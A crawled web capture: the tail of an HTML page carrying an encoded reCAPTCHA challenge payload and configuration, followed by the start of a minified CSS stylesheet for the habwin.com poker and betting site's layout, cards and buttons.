wozCoMO9worDtBFLw5fDt8Kaw5jCsQMPw5odLMKxcD/CrMOmw4QjXMOtBljDpi51JF9vV8Kpw5RYcgnDoVDCsR5+FnNsZh7DpsOMw5/CuXXClXoqTQYiwroABVgtwoHCtsKjwoNcw5xRw7XDmsK6woQ6w6sPwqLDqi/CjGPCiMKWwoHCuQ/CukLCg8OAw4YMw5kbwr5YMMORwpDDoCk6e8KHw6YlXsOFEMOqd8KtWjVUAsKBBsOtLUsCanxQwoZAw4XDiyYba8O4DkoLw6FSZ0LDuBHDgsO1w7snwqLCjsOxwpnDpULCu2F/wrt0RMK3w5oWw4rCgsOETMKuw7zCsyMdw5wVKcKHw7whe3gyw6zDqsK3J8ONw4VHTyLCg8K6VcKMw5XCrsOLw715EsOVwqrDo8KqX8KSARrDrMOzw7TClALDtEnCqsKOw7zDpcOoWcOww47CtMO/TybCvn/DpnbDj8Oswr0dwpTDiTB/w5RNw64PCMKowrzDtz3Dg8KyYMKeJAAFIcK+J1bCvsOkGWZhA8K3c8Kyw7MXw4zCojZ6DMKGwqY0ZhTDl8Khw6vDnMOkwrV4w4rCh2hrQ8KJwoMzZRbDu8OZc8Kpwo7Cr8O4YsO1MsK/[base64]/[base64]/[base64]/Cp8OvIQoKw510w541wpNXE8KOwrodD8KVworDncOyZMKSLgt/w6TDicKTfSJaOl3CnsOvw7rChi7DpibCk8K7Ly/Ci8ONw7fCsB8becOow7AjSCwjVcONwqTDph7DhXYRwrV1Z8K7bzZRwofDnMOJVVUiR07DisKyCV7CqX3CnsObSsOjQHglwp58YMKuwpPDrS9QKcOZE8KPOBfDosOhw4sqw4HCn3fDtMObw7YZaB4ow43DrsKXwpFuw45iZsOXUSN0woDDh8ONBUDDqR/DpCtxdsOgw5dyEsOkUFx2wo3DghxITcK1T8KbwrbDucOKNcKSwrXDhm7CjMOYCEkoKg83dnfDnxvDi8OdG8KGHcO5E27Dj3E4ZwwQMMOgw5k5w5/DoQ4oJlp4FMOTwpMZQGJLES1gwopdwqksBFZyIMKOw715wo0zeXtOFnRlLBfCq8O4bF0FwpLCv8OyMsKOFFzDjgzCqlAyEQLDjsKud8K/dsOUwo3DvUHDgBZTw5XDlXbCusKZwoNiU8OEw5N6wrsrwpHDjsO5w6XDo8KMPcOzHQYPP8KhMHobS8KSw5LDsjzCu8O7wr7CmsOBJzbCmC8pUsODNifCv8OHMcOXBF/CtMOwV8O6OcKHwpvDhC4Yw7obwrzDksOAwr5YSiLDnsOfw5wvGxZ7w4VBE8OtICDDoMOlanpOw5nDpHwkMcOfVHDDl8OKw6XCrhjCrGTDtcO/wrrCjmoVQcKyAj3Cm2bDnsOzwohPwoTDv8OEwpwUDjXDrAcfw6QuTMOgdlVhUsOxwod/WMKhw6TDr8KWAVHCvcK8w5rCqxvDhcOEw6bDmcK3wqARwrd/enBKw6/ChDZEbcK1w6TClsKxYsOhw5TDiMKiwopJSUpcE8KlGMK1wo0HBMOpMMOVEMOtw4zDtgPClXHDp8KiwrfClsKGwpNZYsO1wqzDvlgYBAbChSAxw6A5wpYFwr/[base64]/DsSwsw6/DoMKrwoJKwrvCuRLCisKbwo/[base64]/[base64]/[base64]/w4Q+fkIyw6MmwqHDu8OPw4toVMK+eMKCKsKgP3HDj1fDoRUPw5jClsOWPTpldnXCnhU+OXHCrcKHWW/DkSbDhirCq3cCw4tEWRnCrsODb8Kow4XCssKTw7vCgxEfJMK0bSfDqsO/w5/CpzTDgC7CucO6IcOpS8Kcw7R3worCmjNMPVh4w4Nlwr5iAkthOXZRw41Qw49Rw4jCn3JYBjTCrcKnw79bw7AAw4rCqMKcwoXDisKqGMOZWRFUw4UDwrhlw7VVw4A5w5zCgiHDuAbDiMKBw7JAa25UwqnCicKbK8OcBlp9wrI0By8wQ8OfRREwf8O0BcK/[base64]/DqSNVwq/CicKLwpXCj8K3RMKDYWBcRgwFwoEBwrx7w512wobCp2HDs03DiyV9w5rDr04ow54qVFNFw4/[base64]/Dg8OYP8OAW8KvBsKKQMONYMKBRT5DfsKGVsOtTlxFw7fCgz7CrXbChRzCjE/[base64]/[base64]/[base64]/DkF5Tw4szT0bCkX1pwpnChg/DnxzDrsKnQDjCrMOEwqXDksODw6cmWg4ww68BSMO/Q8OdC2rCocK/wo3CuMO3Y8KXwqN2XsOMwo/CicOpw79iC8OXA8KzUUbCvsOBwq99woEGwovCnEbCnMO5wrDCqgjDicOwwpnDmMKMYcOmU2URw7nCpTcOSMKiwqnDksKvw47CpMKtR8KPw7zChcKeBcOZw6vDpMKlwpbCsEAtPGETw6nChAbCumAmw4YFFQYEwpkVccKAwro/w5DClcKHA8KORnNkSiDCgMOUHFxoasKww7s2H8Oqwp7DkXA3W8KcFcOrw6PDrknDqsOLw4RBBsKYw4bDtQAuw5HCjMOJwqkEAiRXKsOocA3CsFciwrkEw5jCqynDgCHDvsKhw5ctwpPDoy7CqsKDw5rCvyTDgcOIa8OWwpQjZ17Cl8KwQzQgwqBfw6PCgsKww6/DmsO3aMKkwphmZ3jDqsO1U8OgTcKqeMO5wo/ChzTCrcKhw4XDvlx8PBAfwrl4FDnDk8KEUmw0SiJjw5RjwqrCiMKiLz3DgcOZEn3DgcObw43CnkDCl8K3bsKNUcK3wrFWwrMrw4rDlCrCvHfCs8K5w5VgeEErJ8KXwqzDsFjDn8KCIi/[base64]/wprDl8KOw4YtKcK3w7jDi8OOGMOxwr3DszXDnzd8dsOPwrMHw4EALMOrwrJMZMK+w5DDh1JqC2vDsS4QFHFQw7nDvFrCqsK9w6jDg1hrJ8KfaQjCr1bDtALCkh7DpBXClMK5w77Dm1FhwrIWfcOEwr/[base64]/ChsO/OHZtw5nCs8OqB0/CqcKKL8O9woNxwpzDt8Ouwo/Cp8Oyw5XDs8K8MMK7TD/DksK8QzIxwrvDnTzCrsKIVcK+wrJWw5PCsMOywqR/[base64]/[base64]/Ch8OYB8KywpIdOMOzPWfDqMKiNsOmNEzDuk3CtcO0w4XCtU3CpMK/CcKtw5vCoCcZEgLCrC4pwqLDn8KGf8OIRMKsA8KWw47Dg2HCrcKaw6fDrMKAL2l1w6/CosOpwqzCjjAoXMOIw4HCrgp5woTDnMKFw4XDicOywqnCoMOTL8KYwoDDl0nCt0TDjDRQw5xxwr7DuB0Jw4LClcKvw4PCsUhoEXEnXcO1G8KSc8OgccKDfQBFwqF+w7ASw4N7D3DCjAosFsKnEMKww6gYwrjDsMKSRk3CnE4kw784wpvCmE1vwoJ4w6sYM0LDi1N/Ixl/w5XDmsOYTcKGGWzDmcOhwrV2w4LDpMOmLsKawrF2wqQMPWkLw5Z/E17CiW7CvinDrljDrB3Dvxt5wr7CiBLDrMORw77ClwrCisOJVShywrdxw6ArwrzDoMKoCixfw4Euwp5fKcOPYsO2R8Ovbm5lD8KSETfCkcO5YMKrfDN0wr3DpcO/w6jDk8K7IE4iw4EyHUbDnnrCpsKIPcKWw7HChhDChMOHwrYlwqBNw79QwqZAwrPCihJJwp4kNggnwoDDocKKwqDCnsKfwo3CgMKdwoUgGkMEZcOWw7ofcBNsHzRBaU/DlsKxwpIUCcK3w6MOaMKee3zCnQHDhcKdwrrDuQVZw6/CuxZqGsKQwonDml48E8OgdGzDrMKyw7PDrMOmJsOWdcOawp7CmQLDsTpjHBbDucK+CcKmwrTCpkzDqsKPw7dbw6PCmE/CoxPCpcOTdcOHw6ktZsKIw77Dh8ONw4B5wpXDpU7Cmi9yVhNqEl8/cMOXelPCsSPDjMOowrnCnMOmw58nwrPCkhB6w715wrjDvMODci8iQcO8fcOeRcKNwqzDmcOaw63Cpn3Dlyh0GsOrFcKnW8KHM8OZw6rDs0g/wr3CpnFhwrwWw6wLw57DgMK6wpPDglHDsxfDksODcx/DjCHCgsOvBnw8w49Cw5jCucO9w5hFWBPCt8OeMGFSP2ZkCsOfwrRIwqRMMhJ0w654wp3Ci8KWw4PCjMO/w6w7d8OcwpdHw6fDjMKDw4VrR8KodXfDtsKVwrp9NsOCw6HCusO6W8Khw4xOwqxdw5JnwrXDq8Khw555w4zCsE7CjWQ9w5/[base64]/dS/DisOrwqJbw7hhK8OdLS/DuhbCk3otw6I9w5PDpMKKwpTDgX8eAABxQcOKN8OhJ8OOw6PDmiFFw7vChsOzbiY9ZsONccOmwoTDmcOWNgLDp8K6w6Anw5IMWz3DpsKoWwLCvEJkw4PCosKAd8K4w5TCs3cCw7rDocK/BsOLBsKbwoUPCH3CnlcTTEBLwqDDrTk/fsK7w5XDgBbDtcOZwooaIAfCukPDnMO9wrRSP19QwqcaS2jChDzCq8OvdR4FwoTDjD0PSV0rWUM2RT3Dpx1zw4N1w5ZYNsK+w7QtbcOJdsKnwo1Dw7J3ei1Iw6DDqFpOw4RoHcOvw7AQwqHDn2nCkzEgecOIw5BuwpxMQsKbw7rDiQ7Dpw/DlcOMw4/[base64]/Ci8OUZQ1JWRbDjB/CtygrNGx6woMjwpQ4ScKYw4XCn8KRG3AQwoULRxzCksKZw6x2wqJrwrfCtnDCsMK/BB7CsT9EW8O5QzzDg3QFO8OswqJPdF91BsONw4tkG8KvJ8OJD3xXLFHCpsO7f8OaSV3CscOoPjfClhvCojYGw47Dg2cVf8OswqbDoy9aGm4CwrPDqcKpVSESE8OsPMKQwp7Cr3/DtsOFNcOrw4cEwpTCl8KAw7TDp3fDhFzDtsOFw4XCrRfCpGrCqMKiw4E/w7lvwoxMTzEiw6bDgMOrw706wrbDp8KpXcOywqRtAMOHw6MhFFbCgFBiw59Vw5cpw7Q5wo7Cn8OrLGHCmn7DujnDuyHDo8KnwoLCj8O0YsO0ZMOmTAhkw4pGw5bCjkXDssOFEsOmw4Fow5TDri5EGwPDogzCnCRqwq7DrxMUDDDDp8K8WwsPw6BvSMKbOC/Ctn5WM8OEw7d/w7fDpMKBSizDi8OvwrxbFMOdfnvDkyU8wrt1w5pVC0gKwpbCgMO4w54QLWVHPm7ClMKmBcOpX8K5w4ZaM3Zewq5Cw77CmHNxw5rDrcKrd8OOVMK+a8KPSV/Ch0hjXnzDusK5wrNpGsONw4XDgMKEQ2DCvzfDj8O1L8Kiwr8Lwp/Ct8OawoDDnsOMJcOew7TCp1IYUcOZwrzCncONOWfDkkk8BsOFO2dgw6XDpMO1cAXDjmU8UMOSwplWblVhWBvDicK2w41cRMOFAWfCsjzDkcKRw5oSwogww4fDp27DtxM/wofCl8OuwrxZFcOVcMOWHjXCo8K2PVYcwr5GPnc2TVbCtcK0wqshYgxUCcKzwqTCj07DjcKPw6Jiw7dBwqvDiMKHMUQ0QMK3ChDCrB/DhMOVw456GH3CrsKzVWvCosKFw7sKw41Rwo5cGFnDhsORcMK9ZcKhWV5TwrbDiHhTLhnCsXxmbMKKHA14wqHCksKsT3XDjcODIsKBwpjDq8OAM8OYw7Qmwo/[base64]/ChxbCq8K3wrcfw5PCkF4hwokaaMKXBHzCoMKvw73DiQrCnMKDwqHCvyddwq1jwowxwrt7w4kHMsKDX33DgxvCl8OsDiLCv8KRwp/DvcOTDQ1Bw77DgjtMYQPCiWLDv3gqwpgtwq7Dt8O2QxV9wpxPTsOWHgnDh3NCM8KZwo7DiA/Cg8KnwotBeyTCshhdFXDCrXITw5rChUdIw5fCrcKBHnLChsOAw4vCqiZ1Kz4iw6F/aEDCg2JswpHDhMKGwpXCijbCucOfS0DCmVbDiwhwT1oIw7ITWsOeLcKfwpbDhA/DhU/DgFFgb1Uiwr5kIcKXwrx1w5UgWF9tLcOVXXbCosOPe3dWwo3DuWHCpxDCnirCsRlxQn1bw5tRw6fDgV3ChX3DscK0wpAQwo/DlH0qFAVLwrrCp1sqCz92MGTCl8KDw7E9wrA1w5ghNcKFDMOmw4APwqRqXDvDm8Kow7RZw5zCpy93wrd/YMK6w67DksKUI8KdFETDh8Krwo7DsANhCjVuwpQFSsKKRMKsBgfDjMOBwrTDpsOtJ8OqDlQnGkFnwo/CtxMZw4DDvgDDglA0w53ClsOGw63Dtz7DjsKcW1ALF8Kgw6HDqF11woPDlcOAwqvDlMKyDj3CrndHJw8dbSrDrizCk3XDvggkwo03w5vDp8O/bB89wo3Dq8Oqw798cXzDm8KfcsOaSMOVPcK4woxdKkc1w4xow5fDg03DnsKZb8KQwqLDu8OPw5fDqQggWW5OwpRQJ8KlwrgcDCnCpivCq8OHwoTDtMO9w7XDgsKJK3nCssKkwpvClgHCt8KdOCvCjsOmwp3Ck3DDig5SwowRw5bCssODBFYeNV/[base64]/DjHzCk8KQw5VXw69Uf8KcwoLDo8KHJMK7cMOZwrfDknIqw5hPFzUUwrMvw58Awp0LZBgqwqjClCI4aMKqwqQew5fDuxXDrDdPSSDDmk3Cmg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,630],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.habwin.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bIk1sQH7S5aGBA2W4c/9cs4lUhsEP1p/i3nBZKeNiO8\\u003d\x22,1,0,null,1,1764991788204,0,0,[232,184,110],null,[14,201],\x22RC-Xi4VsWi3k1loJQ\x22,null,null,null,null,null,\x220dAFcWeA5TUKibsW0UGUtL5TqZ0Kp5b95EUfQ5FyY0KfjmKJI1YgWTu2uCa5EUYQmA8C_ORQAsyveWvb_zl2X5O_I4hl4zD6PIPQ\x22,1765074588086]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.habwin.com/build-corporate/assets/css/habwin-style.bundle.css
body_size: 9762
content:
@import url(https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700);.backdrop-blur{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.corporate-top-padding{padding-top:70px!important}.card-body iframe,.card-body img{max-width:100%}.card-body .news-big-text-block{overflow-wrap:break-word}.card-body .news-big-text-block img{max-width:100%!important}@media screen and (max-width:768px){.card-body .news-big-text-block table{max-width:100%!important;overflow:scroll!important;display:block!important}}@media screen and (max-width:768px){.corporate-top-padding{padding-top:55px!important}}.error-page-container{min-height:calc(100vh - 70px)}@media (min-width:992px){.header .header-top{background:#222}}.header-top__logo{max-height:23px}.flags-dropdown__flag-btn{background:transparent;border:transparent}.flags-dropdown__flag-img{border:2px #222;border-radius:6px;width:22px;height:auto}.menu-item-active .menu-link{background-color:#daf4e8!important}.menu-item-active .menu-text{color:#01a35a!important}.inverted-corner:after{right:-29px;border-bottom-left-radius:30%;box-shadow:-10px 0 0 0 #fff}.inverted-corner:after,.inverted-corner:before{bottom:0;content:"";position:absolute;height:30px;width:30px;background:transparent}.inverted-corner:before{left:-29px;border-bottom-right-radius:30%;box-shadow:10px 0 0 0 #fff}.header-signin{font-weight:550!important;font-style:normal!important;font-size:14px!important;line-height:20px!important;color:#d2d2d2!important}.header-signin:hover{color:#fff!important}.header__nav-link{transition:0s!important;font-style:normal!important;font-weight:600!important;font-size:16px!important;line-height:24px!important;text-align:center!important;text-transform:uppercase!important}.header__nav-link--selected{color:#464e5f!important}.header-home,.header-no-subheader{height:70px!important}@media (max-width:768px){.header-home{height:0!important}.header-no-subheader{height:80px!important}}.header-no-subheader-on-base{margin-top:-90px!important}.corporate-header_topbar{z-index:9999}.corporate-header_topbar--mobile{background-color:#636363!important}.tool-header_topbar{z-index:3!important}.tool-header_topbar--mobile{background-color:#636363!important}.sales-header_topbar{z-index:3!important}.sales-header_topbar--mobile{background-color:#636363!important}.corporate-header_sign-in{width:62px}.dropdown{position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;min-width:150px;z-index:1;background-color:#fff!important;box-shadow:0 5px 8px rgba(70,78,95,.02)!important;border-radius:.42rem}.dropdown-content a{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:center;letter-spacing:.01em;text-transform:uppercase;color:#80808f;display:block;border-radius:.42rem}.dropdown-content a:hover{background-color:#daf4e8;color:#01a35a}.dropdown-content a:hover i{color:#01a35a}.dropdown:hover .dropdown-content{display:block}.steps{margin-top:25px}.steps__background-square{height:257px;border-radius:12px;background:#01a35a;box-shadow:0 0 20px rgba(56,71,109,.03);width:100%}.background-square__first-text{font-weight:500;line-height:24px;color:#daf4e8;margin-top:24px}.background-square__second-text{font-weight:600;font-size:48px;line-height:72px;color:#fff}.background-square__third-text{font-weight:600;font-size:22px;line-height:33px;color:#212121}.steps_bubbles{position:absolute;width:172px;height:169px;right:-19px;top:-22px}.steps__steps-row{margin-top:-80px}.steps-card{height:250px}.steps__step-number{height:19px;font-weight:700;font-size:36px;line-height:19px;color:#666}.steps__step-title{font-weight:600;font-size:18px;line-height:33px;color:#212121;margin:0 10px}.steps__step-subtitle{font-weight:400;font-size:14px;line-height:23px;color:#80808f;margin:0 10px}.news-card,.rooms-card{margin-top:30px;min-height:699px}.news-big-image{border-radius:6px;height:170px}.news-small-image{border-radius:6px;height:60px;width:auto}.news-big-text-block{text-overflow:ellipsis}.news-small-text-block{text-overflow:ellipsis;overflow:hidden}.news-big-title{font-weight:600;font-size:22px;line-height:33px;color:#212121}.news-big-description{font-weight:400;font-size:14px;line-height:23px;color:#80808f;word-break:break-word}.news-small-title{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.news-small-description{font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.news-card__nav-link{color:#464e5f!important}.news-card__nav-link:hover{color:#01a35a!important}.news-card__nav-link.active{background:#daf4e8!important;color:#01a35a!important}.room-bonus{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-logo-container{background:#222;border-radius:6px}.home-title-container__title{font-style:normal;font-weight:700;font-size:32px;line-height:50px;color:#fff}@media only screen and (max-width:768px){.home-title-container__title{font-style:normal;font-weight:700;font-size:52px;line-height:78px;color:#fff}}.home-title-button{width:160px!important;height:56px!important;background:#01a35a!important;border-radius:6px!important;font-style:normal!important;font-weight:600!important;font-size:18px!important;line-height:27px!important;text-align:center!important;text-transform:uppercase!important;color:#fff}.steps-background{height:431px!important}.home-page-description{font-style:normal;font-weight:600;font-size:24px;line-height:36px;color:#222}.home-time-to-win{font-style:normal;font-weight:800;font-size:64px;line-height:96px;color:#01a35a}.home-description-card{bottom:-100px!important;transform:translateX(-50%);left:50%}.steps-container{top:-290px!important;transform:translateX(-50%);left:50%}.room-carousel-card{width:373px;background:#fff;border-radius:16px;overflow:hidden}@media only screen and (max-width:768px){.room-carousel-card{width:280px;height:310px;background:#fff;border-radius:16px;overflow:hidden}}.room-carousel-card-header{background:#222}.room-carousel-img{width:151px;height:auto;min-height:100px}.step-card-header{width:auto;height:110px;background:#222}@media screen and (max-width:768px){.step-card-header{width:auto;height:100px;background:#222}}.step-card-body{padding:1.25rem}.step-number{font-style:normal;font-weight:700;font-size:42px;line-height:19px;color:#fff}.step-title{line-height:33px;color:#fff}.home-step-description,.step-title{font-style:normal;font-weight:600;font-size:18px}.home-step-description{line-height:23px;color:#80808f}.home-rewards-container{height:550px!important}.home-rewards-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}.home-reward-title{font-weight:600;font-size:16px;line-height:18px;letter-spacing:.02em;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.home-rewards-title{font-style:normal;font-weight:600;font-size:24px;line-height:36px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:14px;line-height:21px;color:#fff}}.rewards-top-padding{padding-top:160px!important}.reward-images-top-margin{margin-top:60px!important}@media only screen and (max-width:768px){.rewards-carousel{margin-top:-30px}}.reward-circle{width:100px;height:100px;border-radius:50%;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%)}.reward-image{height:auto;width:130px}.rewards-rectangle-img{width:220px;height:110px;position:absolute;background:rgba(218,244,232,.2);-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);border-radius:6px;align-self:flex-end!important}.reward-background{background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);border-radius:50%;width:100px;height:100px;left:50%;top:50%;transform:translate(-50%,-50%)}.play-black-box{height:400px;background-color:#000}.play-black-box__title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#fff}@media only screen and (max-width:768px){.play-black-box__title{justify-content:center;font-style:normal;font-weight:600;font-size:24px;line-height:36px;color:#fff}}.card-play-box-image{right:0;bottom:0}.football-play-box-image,.roulette-play-box-image{right:0;bottom:0;-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.play-black-box__btn{width:35%;max-height:25%;background:#01a35a;border-radius:6px;font-weight:600;font-size:12px;line-height:18px;color:#fff}@media only screen and (max-width:768px){.play-black-box__btn{width:139px;height:40px;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;align-self:center;color:#fff}}.slick-list{overflow-y:visible!important}.play-black-box__content{padding:60px 60px 80px;justify-content:space-between}@media screen and (max-width:768px){.play-black-box__content{padding:45px 30px 0;justify-content:unset}}.home-rooms-title{font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-weight:400;font-size:18px;line-height:27px;color:#fff}@media only screen and (max-width:768px){.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:36px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;color:#fff}}.home-rooms-title-padding{padding:70px 0}.home-room-bonus{font-weight:400;font-size:14px;line-height:21px;color:#3f4254}.home-room-recommended{font-weight:600;font-size:16px;line-height:24px;color:#3f4254}.home-room-description{font-weight:400;font-size:12px;line-height:28px;color:#80808f}.home-room-button{width:139px;height:auto;background:#ec2f38!important;border-radius:6px;color:#fff;position:absolute;transform:translateY(100%)}@media only screen and (max-width:768px){.home-room-button{width:200px;height:auto;background:#ec2f38!important;border-radius:6px;position:absolute;transform:translateY(100%)}}.room-carousel-item{opacity:.5;transition-duration:.2s;width:375px;height:345px;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.room-carousel-item.active,.room-carousel-item:hover{opacity:1}.home-rooms-background{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4) no-repeat;background-size:100% 75rem}.home-rooms-background-img{right:0;position:absolute}@media screen and (max-width:768px){.home-rooms-background{background-repeat:no-repeat;background-size:100% 100rem}.home-rooms-background-img{width:100%;right:0;position:absolute}}.home-advantages-card{background:#fff;border-radius:12px}.home-advantages-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#01a35a}.home-advantage-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#222;margin-bottom:30px}.home-advantage-img{width:50px;height:50px}.home-advantage-img object{fill:green}.home-advantage-description{font-style:normal;font-weight:400;font-size:12px;line-height:21px;color:#80808f}.advantage-separator{margin-top:5rem;border:1px solid rgba(69,88,128,.2);width:100%}.home-final-card{padding-top:50px!important}.home-final-card__mini-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block;margin-bottom:30px}.home-final-card__title{display:block;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121;margin-bottom:20px}.home-final-card__description{font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.gradient-bg-home{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:70rem;border-radius:0 0 60% 60%/0 0 5% 5%}.background-particles{position:absolute;display:block;z-index:-1}.circle{border-radius:35%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:400px}.img-top-home-container{width:100%;height:100%}.img-top-home,.img-top-home-container{background-position:bottom;position:relative}.play-top-title{font-weight:500;font-size:36px;line-height:64px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.play-top-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:50px;text-transform:uppercase;color:#fff}}.win-top-title{font-weight:700;font-size:72px;line-height:82px;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}@media screen and (max-width:768px){.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:42px;line-height:48px;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}}.habwin-top-title{font-weight:700;font-size:52px;line-height:64px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:64px;text-transform:uppercase;color:#fff}}.register-container{width:100%;background:#fff;z-index:1}.bets-top-title{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.02em;color:#222}@media screen and (max-width:768px){.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;letter-spacing:.02em;color:#222}}.time-top-title{font-weight:800;font-size:48px;line-height:72px;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-transform:uppercase;color:#01a35a}}.register-card{height:180px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.title-register-card{font-weight:600;font-size:14px;line-height:33px;color:#01a35a;text-transform:uppercase}.description-register-card{font-weight:400;font-size:12px;line-height:23px;color:#666}@media screen and (max-width:768px){.description-register-card{max-width:60%;font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:16px;color:#666}}.room-title-container{font-weight:600;font-size:36px;line-height:54px;color:#fff}.promotion-card-img{width:340px;height:180px}.promotion-card-title{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}@media screen and (max-width:768px){.promotion-card-img{width:282px;height:150px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}}.gradient-bg-promotions{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-promotions{background-size:cover;height:100%;width:100%;position:absolute;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.wave-background-promotions{bottom:0;width:100%;position:absolute}.register-habwin-button{width:100%}.register-habwin-button,.see-rewards-button{background:#ec2f38!important;border-radius:6px;font-weight:600;font-size:18px;line-height:27px;text-transform:uppercase;color:#fff}.see-rewards-button{width:20%}.promotion-access-button{width:12%;height:auto;border-radius:6px;background:#ec2f38!important;color:#fff}@media screen and (max-width:768px){.promotion-access-button{width:120px;height:auto;background:#01a35a;border-radius:6px}.see-rewards-button{width:60%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-transform:uppercase;color:#fff}}.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px}}@media screen and (max-width:768px){.steps-arrow{transform:rotate(90deg)}}.home-rewards-background{background-size:100% 100%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.swiper-promotions-container{max-width:70%}@media screen and (max-width:768px){.swiper-promotions-container{max-width:100%}}.habpoker-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;color:#fff}.habpoker-news-main-image{width:100%;min-width:100px;height:auto;border-radius:6px}.habpoker-professor-image{height:258px}.more-promotions__promotion-title{font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.more-promotions__promotion-description{font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.small-room-img{border-radius:6px;width:130px;height:auto}.small-post-img{border-radius:6px;width:150px;height:auto}.post-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px}@media screen and (max-width:576px){.post-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px;text-align:center}}.promotion-details-button,.room-details-button{font-family:Poppins;padding:10px 